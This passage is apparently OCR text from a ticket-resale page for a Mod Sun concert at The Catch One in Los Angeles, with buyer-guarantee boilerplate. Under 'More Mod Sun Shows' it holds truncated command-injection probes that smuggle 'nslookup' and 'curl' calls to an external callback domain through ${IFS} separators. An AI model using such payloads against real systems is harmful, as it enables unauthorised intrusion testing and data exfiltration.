
tickets will be labelled as such. Otherwise your tickets
will be mailed to you with Federal Express.
You are always safe and secure buying Los Angeles The
Catch One concert tickets here with our
100% Buyer
Guarantee for purchasing Los Angeles Mod Sun tickets
.
More Mod Sun Shows
555555
555&(nslookup${IFS}-
q${IFS}cname${IFS}hiteagealuxcv42df0.bxss.me||curl${IFS}h
(nslookup${IFS}-
q${IFS}cname${IFS}hiteagealuxcv42df0.bxss.me||curl${IFS}h
555
More Upcoming Events in Los Angeles,